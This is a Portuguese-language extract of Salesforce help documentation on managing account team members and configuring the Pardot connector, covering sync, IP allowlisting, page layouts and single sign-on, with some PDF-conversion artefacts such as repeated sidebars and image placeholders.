- Dica: Na exibição em lista personalizada, você pode filtrar as listas de contas pelas equipes de conta das quais é membro. Ao criar ou editar uma exibição de lista personalizada para contas, selecione o filtro Minhas equipes de conta. Nos relatórios da conta, você pode filtrar as contas pelas equipes de contas das quais é membro.

# Editando membros da equipe de contas

Para cada conta que você possuir ou tiver acesso, poderá alterar o nível de acesso e o papel de qualquer membro.

Nota: Se um membro da equipe estiver em sua equipe de contas padrão e suas propriedades referentes a uma conta específica forem modificadas, essas alterações afetarão somente aquela conta. A configuração da equipe de contas padrão não é alterada.

Você só pode conceder ao membro da equipe um acesso mais elevado ao registro se for o proprietário da conta ou estiver acima dele na hierarquia da organização.

- **1.** Exiba a conta.
- **2.** Para adicionar membros da equipe, clique em **Adicionar** ou em **Adicionar equipe padrão** na lista relacionada Equipe de conta.
- **3.** Para editar o acesso de um membro da equipe, clique em **Editar** ao lado do nome do membro e selecione um nível de acesso diferente para a conta e seus contatos relacionados, oportunidades e casos.
- **4.** Para editar o papel de um membro da equipe, clique em **Editar** ao lado do nome do membro e selecione um papel diferente.
- **5.** Clique em **Salvar**.

Dica: Clique em **Exibir acesso** na lista relacionada das Equipes de contas para mostrar as configurações de compartilhamento em toda a organização referentes às contas. Essas configurações poderão permitir um acesso maior do que aquelas especificadas quando o usuário foi adicionado à equipe de contas. Por exemplo, se a configuração de compartilhamento em toda a organização da empresa para contas for Leitura/Gravação, essa configuração substituirá uma configuração Somente leitura referente a um membro individual de uma equipe de contas. O acesso de contato não está disponível quando o padrão da empresa para contatos está definido como Controlado pelo pai.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as contas como membros da equipe:

**•** "Ler" em contas

Para editar membros da equipe:

**•** "Ler" em usuários E

Editar" em contas

E

Proprietário de registro da conta ou proprietário acima na hierarquia de funções da sua organização

# Removendo membros da equipe de contas

Para cada conta que você possui, você pode remover qualquer membro da equipe de contas.

- **1.** Exiba a conta.
- **2.** Clique em **Del** ao lado do nome do membro na lista relativa à Equipe de contas.

Clique em **Excluir tudo** para remover todos os membros da equipe de contas de uma vez.

- **3.** Selecione **Remover** se também quiser remover o usuário das equipes de oportunidades das oportunidades abertas associadas à conta.
- **4.** Clique em **Excluir** para concluir.

#### CONSULTE TAMBÉM:

[Equipes de conta](#page-1164-0)

# Sincronizando previsões, contatos e leads com o Pardot

### Conceitos básicos sobre Salesforce Connector

Sincronize clientes em potencial, contatos e leads recém-criados entre o Pardot e o Salesforce. Além disso, sincronize emails do Pardot enviados a clientes em potencial como atividades do Salesforce.

O conector do Salesforce, uma solução certificada pelo AppExchange, permite simplificar canais diferentes de marketing no Pardot.

Os registros são sincronizados entre o Pardot e o Salesforce ao menos a cada 10 minutos. O processo de sincronização processa até 800 registros a cada 10 minutos, 4.800 por hora.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

Para remover membros da equipe:

**•** "Ler" em usuários E

Editar" em contas

E

Proprietário de registro da conta ou proprietário acima na hierarquia de papéis da sua organização

EDIÇÕES

#### Disponível em: Salesforce Classic

# Configuração do conector do Salesforce

Configure o conector do Salesforce para ambientes de produção ou sandbox.

Escolha a opção que melhor descreve a sua situação.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### Preparação do Salesforce para conexão ao Pardot

Instale um pacote do AppExchange para preparar o Salesforce para se conectar e sincronizar com o Pardot.

O pacote que você baixará do AppExchange atualiza automaticamente o Salesforce com um aplicativo personalizado, guia personalizada e campos personalizados para leads e contatos. Depois de instalar o pacote, aparecerá uma guia personalizada para o aplicativo Pardot LeadDeck. Lembre-se que pode ser necessário personalizar sua exibição para exibir os campos personalizados de leads e contatos. Isso ajuda as equipes de vendas a compartilhar informações entre o Pardot e o Salesforce.

# EDIÇÕES

Disponível em: Salesforce Classic



#### **É necessário Se você está instalando o pacote AppExchange do Pardot para um**

**6.** Confirme com o administrador do Salesforce se você tem permissão para ler ObjectChangeLogs.

### <span id="page-1171-0"></span>Configurar o conector para sincronização com ambientes de produção ou sandbox

Prepare o conector do Salesforce para sincronizar entre o Pardot e o Salesforce para um ambiente de produção ou sandbox.

Realize este procedimento apenas se esta for a primeira vez que você está estabelecendo o conector. São necessários direitos administrativos no Salesforce para realizar este procedimento.

- **1.** Na Configuração do Salesforce, insira *Acesso de rede* na caixa Busca rápida e selecione **Acesso de rede**.
- Disponível em: Salesforce Classic

**EDIÇÕES** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**2.** Crie estes intervalos de IP confiáveis.



#### Adicionar o conector ao Pardot

Adicione e gerencie configurações de conector diretamente no Pardot.

Realize este procedimento apenas se esta for a primeira vez que você está estabelecendo o conector e se você tiver direitos administrativos no Salesforce.

- **1.** No Pardot, passe o mouse sobre **Administrador** e clique em **Conectores**.
- **2.** Clique em **+ Adicionar conector**.
- **3.** Selecione Salesforce.
- **4.** Digite um nome para o conector.

Use um nome que facilite a identificação do conector. Exemplo: Conector do Salesforce)

**5.** Digite o nome do usuário e a senha do Salesforce.

Lembre-se que, quando sua senha do Salesforce mudar, você precisará atualizar a senha do Salesforce do conector.

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para criar registros:

**•** "Criar", "Atualizar" e "Ler" referente a contatos e leads

EDIÇÕES

#### **Opções para personalizar o conector**

Personalize o conector com base em suas preferências.

Selecione uma dessas opções para personalizar o conector.





### <span id="page-1173-0"></span>Configurar o conector para sincronização com ambientes de sandbox

Prepare o conector do Salesforce para sincronizar entre o Pardot e o Salesforce Sandbox.

Realize este procedimento apenas se você já tem um conector do Salesforce configurado para o ambiente de produção, mas deseja que o conector aponte para seu ambiente de sandbox.

- **1.** No Pardot, passe o mouse sobre **Administrador** e clique em **Conectores**.
- **2.** Na linha referente ao conector do Salesforce, clique em  $\bullet$  e, em seguida, em **Editar**.
- **3.** No campo Nome de usuário, anexe *.NSPARDOT* ao nome de usuário. (Exemplo: christina.wills@pardot.com.NSPARDOT)
- **4.** Se a senha do sandbox for diferente da sua senha em produção, insira a do sandbox no campo Senha.
- **5.** Selecione a opção Conectar a uma conta Salesforce Sandbox.

Dado que o sandbox é uma cópia da organização Salesforce de produção, o conector do sandbox também aparecerá.

### Colocação de endereços IP do Pardot na lista de aprovados do Salesforce

Configure os endereços IP do Pardot no Salesforce, para que o Pardot possa se comunicar com o Salesforce.

Realize este procedimento apenas se esta for a primeira vez que você está estabelecendo o conector. São necessários direitos administrativos no Salesforce para realizar este procedimento.

- **1.** Na Configuração do Salesforce, insira *Acesso de rede* na caixa Busca rápida e selecione **Acesso de rede**.
- **2.** Crie estes intervalos de IP confiáveis.



**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic



#### Ativar o conector

Realize uma tarefa simples para ativar o conector do Salesforce, para poder começar a sincronizar entre o Pardot e o Salesforce.

- **1.** No Pardot, passe o mouse sobre **Administrador** e clique em **Conectores**.
- **2.** Na linha referente ao conector do Salesforce, clique em **verificar agora**.
	- Se o Pardot conseguir trocar dados com o Salesforce, o status mudará para  $\blacksquare$ .

### Mapear campos personalizados de leads a campos de contatos

Aproveite ao máximo os contatos criados a partir de leads convertidos ao mapear campos personalizados entre os dois tipos de registro.

O conector cria leads no Salesforce a partir de clientes em potencial no Pardot. Entretanto, quando você converte esses leads do Salesforce para contatos, somente os campos padrão dos contatos recém-convertidos aparecem. O mapeamento de campos personalizados entre leads e contatos garante que você veja todas as informações que auxiliam nos esforços de marketing e vendas.

- **1.** Nas configurações de gerenciamento de objeto para leads, vá para a área de campos e clique em **Mapear campos de lead**.
- **2.** Para cada campo personalizado de lead, escolha um campo personalizado de conta, contato ou oportunidade no qual você deseja que as informações sejam inseridas quando converter um lead.
- **3.** Clique em **Salvar**.

### Configuração de campos personalizados do Pardot no Salesforce

Faça com que seus campos personalizados do Pardot apareçam no Salesforce.

O pacote do AppExchange que você instalou para preparar o Salesforce para se conectar e sincronizar com o Pardot configura os campos personalizados, mas os campos não aparecem no Salesforce automaticamente. É necessário realizar um procedimento para que esses campos personalizados apareçam no Salesforce.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDIÇÕES**

Disponível em: Salesforce Classic

### Adicionar seções a layouts de página de leads e contatos

Realize um procedimento para que os campos do Pardot apareçam em layouts de página de leads e contatos.

**1.** No Salesforce, nas configurações de gerenciamento de objeto para leads, vá para Layouts de página.

Uma caixa de arrastar e soltar contendo as opções de campo aparece na parte superior da página.

- **2.** Arraste um campo Seção para o layout de página de Leads.
- **3.** Na janela pop-up, insira o nome de seção *Pardot*.
- **4.** Para o número de colunas, selecione **2 (duplo)**.
- **5.** Selecione a opção para mostrar o cabeçalho da seção e clique em **OK**.
- **6.** Retorne à seção Campos do editor de arrastar e soltar e role para a direita para localizar os campos personalizados do Pardot.
- **7.** Arraste todos os campos do Pardot para a seção nova.
- **8.** Adicione outra seção usando o editor de arrastar e soltar, mas, para o número de colunas, selecione **1 (único)**.
- **9.** Selecione a opção para mostrar o cabeçalho da seção e clique em **OK**.
- **10.** Selecione a **guia Páginas do Visualforce** e arraste **Atividades de leads do Pardot** e **Associação em lista de leads do Pardot** para a nova seção.

#### Configure o Salesforce para adicionar clientes em potencial de campanhas ao Pardot

Configure o Salesforce para passar rapidamente clientes em potencial de suas campanhas do Salesforce para o Pardot.

- **1.** Na configuração de gerenciamento do objeto para campanhas na Configuração do Salesforce, vá para Layouts de página.
- **2.** Edite o layout e selecione **Botões**.
- **3.** Arraste o botão **Adicionar à lista do Pardot** para sua linha de botões personalizados na parte superior da exibição Campanha.
- **4.** Salve o relatório.

### Configuração do Salesforce para adicionar leads e campanhas ao Pardot

Adicione facilmente botões ao Salesforce que facilitam a adição de leads e campanhas ao Pardot e o envio de emails rastreados pelo Pardot no Salesforce.

Caso deseje adicionar leads e campanhas do Salesforce ao Pardot, configure e use o botão **Enviar ao Pardot**. Se for um endereço de email associado aos registros do Salesforce:

- **•** Se não existe no Pardot, o recurso Enviar ao Pardot cria novos registros no Pardot.
- **•** Se já existe no Pardot, não há problema: não haverá registros duplicados.

Caso deseje enviar emails rastreados pelo Pardot no Salesforce, configure e use o botão **Enviar email do Pardot**. É possível enviar emails rastreados de formato livre, ou usar um modelo de email do Pardot aprovado por marketing para enviar emails a um lead ou contato.

- **1.** Efetue login no Salesforce como administrador.
- **2.** Nas configurações de gerenciamento de objeto para leads, acesse Layouts de página.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic

Uma caixa de arrastar e soltar contendo as opções de campo aparece na parte superior da página.

- **3.** Na caixa Layout de lead, selecione **Botões**.
- **4.** Selecione o botão **Enviar ao Pardot** e arraste-o para a seção Detalhe de lead.
- **5.** Selecione o botão **Enviar email do Pardot** e arraste-o para a seção Detalhe de lead.
- **6.** Salve o relatório.
- **7.** Repita as etapas 2 a 6 para contatos.

# Atribuição de seu nome de usuário do Salesforce ao Connector

Certifique-se de que as ações que você realizar com o conector estejam associadas a você.

- **1.** No Pardot, passe o mouse sobre **Administrador** e clique em **Gerenciamento de usuários** > **Usuários**.
- **2.** Na linha referente a seu perfil de usuário, clique em e e, em seguida, em **Editar**.
- **3.** Role até o final da caixa Editar usuário.
- **4.** Selecione seu nome de usuário do Salesforce no menu suspenso.
- **5.** Clique em **Salvar usuário**.
- **6.** Quando você estiver no seu perfil de usuário do Pardot, verá seu nome de usuário do Salesforce no campo **Nome de usuário de CRM**. Clique em **Verificar** e insira sua senha do Salesforce.

# Configuração de login único para Salesforce e Pardot

Evite ter que efetuar login em dois sistemas separados Salesforce e Pardot.

- **1.** Efetue login no Pardot.
- **2.** Passe o mouse sobre o seu endereço de email e clique em **Minhas configurações**.
- **3.** Verifique se seu nome de usuário do Salesforce está correto. Se estiver, clique em **Verificar**. Se precisar alterá-lo ou adicioná-lo, clique em **Editar minhas informações de usuário**.
- **4.** Quando solicitado, insira sua senha do Salesforce e clique em **Verificar**. Aparecerá uma mensagem informando se a validação teve ou não êxito.
- <span id="page-1176-0"></span>**5.** Se a validação teve êxito, efetue login no Salesforce e selecione a guia Pardot. Deve ser possível ver o conteúdo da guia sem precisar efetuar login no Pardot separadamente.

# Envie emails por meio do Salesforce

Envie emails a partir de qualquer campo de usuário, incluindo contatos de suporte, gerentes de conta ou qualquer pessoa anexada a um cliente em potencial no Pardot.

Ao configurar os usuários e os campos personalizados necessários no Pardot, você pode aproveitar esse recurso e enviar emails aos clientes em potencial que podem aparentar ter sido enviados de qualquer usuário do Salesforce.



# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic



### <span id="page-1177-0"></span>Sobre atualizações de endereços de email entre o Salesforce e o Pardot

Saiba como atualizações de endereços de email de contatos e leads do Salesforce são sincronizados automaticamente com os clientes em potencial correspondentes no Pardot.

Quando você atualiza, manualmente ou com o Data.com, os endereços de email de contatos e leads do Salesforce, o ciclo de sincronização seguinte atualiza os endereços de email dos clientes em potencial correspondentes no Pardot. Além disso, se você mesclar contatos e leads do Salesforce e os endereços de email dos registros principais forem diferentes dos clientes em potencial no Pardot, o ciclo de sincronização seguinte atualizará os endereços de email dos clientes em potencial.

O que é sincronizado quando endereços de email estão ausentes no Salesforce ou no Pardot

Se você tem contatos ou leads do Salesforce que não incluem endereços de email, mas depois os adiciona, o ciclo de sincronização não cria novos clientes em potencial no Pardot. Se, no entanto, já existem clientes em potencial com os mesmos endereços de email no Pardot, o ciclo de sincronização atualiza os endereços de email dos leads e contatos correspondentes no Salesforce.

# Entender as opções de sincronização de contas do Pardot com contas pessoais do Salesforce

Sincronize facilmente leads entre os dois sistemas depois de atribuir seus clientes em potencial do Pardot a usuários.

Considere estas opções antes de sincronizar contas do Pardot com contas pessoais do Salesforce.



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

EDIÇÕES

Disponível em: Salesforce Classic

